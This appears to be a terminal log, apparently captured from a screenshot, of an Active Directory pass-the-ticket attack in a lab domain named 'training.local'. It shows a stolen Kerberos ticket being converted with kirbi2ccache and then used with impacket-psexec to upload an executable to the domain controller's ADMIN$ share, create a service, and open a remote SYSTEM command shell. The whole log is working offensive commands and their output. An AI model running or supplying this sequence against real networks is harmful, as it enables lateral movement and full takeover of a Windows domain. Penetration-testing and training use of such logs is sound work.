 ┌──(root💀kali)-[~]
└─# kirbi2ccache ./svc_ticket.kirbi svc_ticket.ccache
INFO:root:Parsing kirbi file /root/svc_ticket.kirbi
INFO:root:Done!
┌──(root💀kali)-[~]
└─# export KRB5CCNAME=svc_ticket.ccache
┌──(root💀kali)-[~]
└─# impacket-psexec -k -no-pass training.local/svc_account@DC01.training.local -dc-ip 192.168.43.147 -target-ip 192.168.43.147
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.43.147.....
[*] Found writable share ADMIN$
[*] Uploading file PLTmbraH.exe
[*] Opening SVCManager on 192.168.43.147.....
[*] Creating service ILiM on 192.168.43.147.....
[*] Starting service ILiM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>